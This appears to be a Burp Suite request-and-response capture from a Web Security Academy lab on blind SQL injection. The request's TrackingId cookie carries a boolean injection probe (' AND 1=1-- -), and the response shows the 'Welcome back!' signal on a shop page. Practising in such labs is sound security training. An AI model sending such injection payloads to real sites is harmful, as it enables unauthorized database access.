 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ab100ea03654319e428652000e8000e.web-security-academy.net
3 Cookie: TrackingId=DbV6LVSR8cZyw0I4'+AND+1=1--+-; session=
n1kPkgjFxi6jn9UDosBDko0w1b7cNRQ8
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ab100ea03654319e428652000e8000e.web-security-academy.net/filter?category=Gi
fts
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Gifts
</h1>
58 </section>
Welcome 1/1 match